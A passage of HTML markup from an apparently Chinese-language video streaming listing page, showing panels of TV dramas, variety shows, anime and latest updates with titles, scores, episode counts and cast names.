						<span class="badge">7</span>
						萧十一郎1978国语					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/95729.html"  title="天师撞邪粤语">
						<span class="badge">8</span>
						天师撞邪粤语					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/92942.html"  title="大骗子克鲁尔的自白">
						<span class="badge">9</span>
						大骗子克鲁尔的自白					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/82498.html"  title="南国野兽">
						<span class="badge">10</span>
						南国野兽					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/74275.html"  title="别对映像研出手！2020">
						<span class="badge">11</span>
						别对映像研出手！20					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/70064.html"  title="清白2015">
						<span class="badge">12</span>
						清白2015					</a>
				</li>
							</ul>
		</div>
	</div>
</div>
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						电视剧					</h3>
					<a class="more text-muted" href="https://www.merzouga-experience.com/news/2.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114811.html"  title="反派小弟太逆天男主慌了" data-original="/upload/vod/20260118-1/3c61f9411a555c8c598b20943155a91c.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114811.html"  title="反派小弟太逆天男主慌了">反派小弟太逆天男主慌了</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：付笑宇&amp;amp;高玉婷</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114810.html"  title="头号坏蛋" data-original="/upload/vod/20260118-1/1c18079b22b9b80325a56de58ff12f34.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114810.html"  title="头号坏蛋">头号坏蛋</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：刘源&amp;amp;李冰冰</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114809.html"  title="婚礼前初恋穿越回来了" data-original="/upload/vod/20260118-1/d4d534dc90a17c772e7595d9df668c4b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114809.html"  title="婚礼前初恋穿越回来了">婚礼前初恋穿越回来了</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：汤朵儿&amp;amp;曹渊</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114808.html"  title="朕坐龙椅谁敢说不" data-original="/upload/vod/20260118-1/ff7313edea46bff0a0267e9a807c7c57.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114808.html"  title="朕坐龙椅谁敢说不">朕坐龙椅谁敢说不</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：董秋怡&amp;amp;王行宇</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114807.html"  title="玄幻从攻略同门师姐开始无敌" data-original="/upload/vod/20260118-1/e6b078c22f8a5ab4173ad8fd7369a37e.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114807.html"  title="玄幻从攻略同门师姐开始无敌">玄幻从攻略同门师姐开始无敌</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：李家豪&amp;amp;吴妮妮</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114806.html"  title="反派：我有系统专治主角不服" data-original="/upload/vod/20260118-1/ef0a858667b9085c7aeea7d406f90ed4.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114806.html"  title="反派：我有系统专治主角不服">反派：我有系统专治主角不服</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：郭岩松&amp;amp;杨子愉</p>
	</div>
</div>
				</li>
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/114599.html"  title="清欢辞旧梦">
						<span class="badge badge-first">1</span>
						清欢辞旧梦					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/110475.html"  title="下山即无敌">
						<span class="badge badge-second">2</span>
						下山即无敌					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/110048.html"  title="假死后，未婚夫幡然醒悟">
						<span class="badge badge-third">3</span>
						假死后，未婚夫幡然醒					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/100275.html"  title="离家后家人为我撑腰">
						<span class="badge">4</span>
						离家后家人为我撑腰					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/99040.html"  title="七零小医妻，成全家团宠">
						<span class="badge">5</span>
						七零小医妻，成全家团					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/95389.html"  title="临界二十天">
						<span class="badge">6</span>
						临界二十天					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/95344.html"  title="青春正步走">
						<span class="badge">7</span>
						青春正步走					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/95307.html"  title="暗战双凤楼">
						<span class="badge">8</span>
						暗战双凤楼					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/94526.html"  title="小站风云">
						<span class="badge">9</span>
						小站风云					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/94455.html"  title="超级男女">
						<span class="badge">10</span>
						超级男女					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/93099.html"  title="情感阴谋">
						<span class="badge">11</span>
						情感阴谋					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/89833.html"  title="亲爱的小美人鱼">
						<span class="badge">12</span>
						亲爱的小美人鱼					</a>
				</li>
							</ul>
		</div>
	</div>
</div>
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						综艺					</h3>
					<a class="more text-muted" href="https://www.merzouga-experience.com/news/3.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/45.html"  title="第三调解室" data-original="/upload/vod/20251105-1/26ff601fed0e07478f1b33b6cb3365b7.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">6.0分</span>
		<span class="pic-text text-right">第20251104期</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/45.html"  title="第三调解室">第三调解室</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：刘佳,小河,张嘉益</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114730.html"  title="借口Go" data-original="/upload/vod/20260118-1/8085ff8c73c986a10da0109254a056d3.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
		<span class="pic-text text-right">更新至20260117期</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114730.html"  title="借口Go">借口Go</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：刘在锡</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/29.html"  title="男生女生向前冲 2025" data-original="/upload/vod/20251105-1/5961b0911fb3b29f1b5b0f4b59dfbdc7.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">6.0分</span>
		<span class="pic-text text-right">第20251104期</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/29.html"  title="男生女生向前冲 2025">男生女生向前冲 2025</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/98567.html"  title="声生不息·华流季" data-original="/upload/vod/20251122-1/2c79d668721aad44a3d97d8b0a4f87be.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
		<span class="pic-text text-right">更新至20251121期</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/98567.html"  title="声生不息·华流季">声生不息·华流季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：何炅,庾澄庆,苏有朋</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/100201.html"  title="笑有新生" data-original="/upload/vod/20251207-1/d65e4239a8f246c2b204ca40b67a01b4.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
		<span class="pic-text text-right">更新至20251206期</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/100201.html"  title="笑有新生">笑有新生</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：叶童,沈腾,谢娜,贾冰,阎鹤祥,姚尧,严尚嘉,闫佩伦,张维威,刘大锁</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/25.html"  title="养生堂 2025" data-original="/upload/vod/20251105-1/96bb835ade9ec1527bbe6228271da7f6.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
		<span class="pic-text text-right">第20251104期</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/25.html"  title="养生堂 2025">养生堂 2025</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：刘洪悦,刘婧,杨雅淇</p>
	</div>
</div>
				</li>
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/68626.html"  title="意料之踪">
						<span class="badge badge-first">1</span>
						意料之踪					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/68287.html"  title="漫遊南美">
						<span class="badge badge-second">2</span>
						漫遊南美					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/67221.html"  title="爸爸当家2 萌娃当家">
						<span class="badge badge-third">3</span>
						爸爸当家2 萌娃当家					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/38296.html"  title="嗨！看电视">
						<span class="badge">4</span>
						嗨！看电视					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/109291.html"  title="风味实验室·新春特辑">
						<span class="badge">5</span>
						风味实验室·新春特辑					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/38133.html"  title="超燃美食记第二季">
						<span class="badge">6</span>
						超燃美食记第二季					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/9690.html"  title="进步班">
						<span class="badge">7</span>
						进步班					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/68679.html"  title="原始生活40天第五季">
						<span class="badge">8</span>
						原始生活40天第五季					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/68447.html"  title="诸朋好友2">
						<span class="badge">9</span>
						诸朋好友2					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/68159.html"  title="奖门人秋季感谢祭">
						<span class="badge">10</span>
						奖门人秋季感谢祭					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/38169.html"  title="清明奇妙游2022">
						<span class="badge">11</span>
						清明奇妙游2022					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/38126.html"  title="跑男来了第二季">
						<span class="badge">12</span>
						跑男来了第二季					</a>
				</li>
							</ul>
		</div>
	</div>
</div>
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						动漫					</h3>
					<a class="more text-muted" href="https://www.merzouga-experience.com/news/4.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/458.html"  title="仙逆" data-original="/upload/vod/20251105-1/f7cee30a4d2f83fcd13228cc9947f5af.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">6.0分</span>
		<span class="pic-text text-right">更新至113集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/458.html"  title="仙逆">仙逆</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/1123.html"  title="你与偶像光之美少女♪" data-original="/upload/vod/20251105-2/d6c9d6a49759aa3cbb5f4fb3fd537311.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
		<span class="pic-text text-right">更新至38集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/1123.html"  title="你与偶像光之美少女♪">你与偶像光之美少女♪</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：松冈美里,高桥未奈美,高森奈津美</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/460.html"  title="数码兽BEATBREAK" data-original="/upload/vod/20251105-1/eead741292e89d0367c934c84fe7b18d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
		<span class="pic-text text-right">更新至05集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/460.html"  title="数码兽BEATBREAK">数码兽BEATBREAK</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：入野自由,潘惠美,黑泽朋世,田村睦心,关根有咲,久野美咲,阿座上洋平,滨野大辉,中井和哉</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/112038.html"  title="相反的你和我" data-original="/upload/vod/20260111-1/f50c5398ffbecde98e6654ff5ab6b139.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
		<span class="pic-text text-right">更新至01集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/112038.html"  title="相反的你和我">相反的你和我</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：铃代纱弓,坂田将吾,谷口梦奈,平林瑚夏,岩田安吉,岛袋美由利,加藤涉,大森心,楠木灯</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/112037.html"  title="小神八不可怕" data-original="/upload/vod/20260111-1/7cd9ba56b73f9de53a45a04627d33115.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
		<span class="pic-text text-right">更新至01集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/112037.html"  title="小神八不可怕">小神八不可怕</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：橘杏咲,内田真礼,梶裕贵,落合福嗣,田所梓,井泽诗织,森川智之,能登麻美子,户松遥,榊原良子,久野美咲,田村睦心,田中千惠美</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/111946.html"  title="地狱模式 ～喜欢速通游戏的玩家在废设定异世界无双～" data-original="/upload/vod/20260111-1/73deb0cbfc577e5274bde4d446c92d38.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
		<span class="pic-text text-right">第1集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/111946.html"  title="地狱模式 ～喜欢速通游戏的玩家在废设定异世界无双～">地狱模式 ～喜欢速通游戏的玩家在废设定异世界无双～</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：田村睦心,饭冢麻结,畠中祐,千本木彩花,石川英郎,大原沙耶香,小市真琴,杉田智和,千叶翔也,三宅麻理惠</p>
	</div>
</div>
				</li>
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/113450.html"  title="物语系列外传季怪物季">
						<span class="badge badge-first">1</span>
						物语系列外传季怪物季					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/113194.html"  title="七大罪OAD外传盗贼·班">
						<span class="badge badge-second">2</span>
						七大罪OAD外传盗贼					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/76603.html"  title="布莱泽奥特曼日语">
						<span class="badge badge-third">3</span>
						布莱泽奥特曼日语					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/76337.html"  title="阴阳师2023">
						<span class="badge">4</span>
						阴阳师2023					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/73928.html"  title="学战都市Asterisk第一季">
						<span class="badge">5</span>
						学战都市Asteri					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/73750.html"  title="奇奇与蒂蒂：救援突击队">
						<span class="badge">6</span>
						奇奇与蒂蒂：救援突击					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/71275.html"  title="游戏王ZEXAL">
						<span class="badge">7</span>
						游戏王ZEXAL					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/36497.html"  title="少年师爷之公祭大禹">
						<span class="badge">8</span>
						少年师爷之公祭大禹					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/113306.html"  title="偶像活动第二年">
						<span class="badge">9</span>
						偶像活动第二年					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/88213.html"  title="忧国的莫里亚蒂第二季">
						<span class="badge">10</span>
						忧国的莫里亚蒂第二季					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/87366.html"  title="桃华月惮">
						<span class="badge">11</span>
						桃华月惮					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/86321.html"  title="魔弹战记龙剑道">
						<span class="badge">12</span>
						魔弹战记龙剑道					</a>
				</li>
							</ul>
		</div>
	</div>
</div>
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						最新更新
					</h3>
										<a class="more text-muted" href="https://www.merzouga-experience.com/news/1.html">更多 <i class="fa fa-angle-right"></i></a>
									</div>
			</div>
			<ul class="myui-vodlist clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114811.html"  title="反派小弟太逆天男主慌了" data-original="/upload/vod/20260118-1/3c61f9411a555c8c598b20943155a91c.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114811.html"  title="反派小弟太逆天男主慌了">反派小弟太逆天男主慌了</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：付笑宇&amp;amp;高玉婷</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114810.html"  title="头号坏蛋" data-original="/upload/vod/20260118-1/1c18079b22b9b80325a56de58ff12f34.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114810.html"  title="头号坏蛋">头号坏蛋</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：刘源&amp;amp;李冰冰</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114809.html"  title="婚礼前初恋穿越回来了" data-original="/upload/vod/20260118-1/d4d534dc90a17c772e7595d9df668c4b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114809.html"  title="婚礼前初恋穿越回来了">婚礼前初恋穿越回来了</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：汤朵儿&amp;amp;曹渊</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114808.html"  title="朕坐龙椅谁敢说不" data-original="/upload/vod/20260118-1/ff7313edea46bff0a0267e9a807c7c57.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114808.html"  title="朕坐龙椅谁敢说不">朕坐龙椅谁敢说不</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：董秋怡&amp;amp;王行宇</p>
	</div>
</div>
				</li>
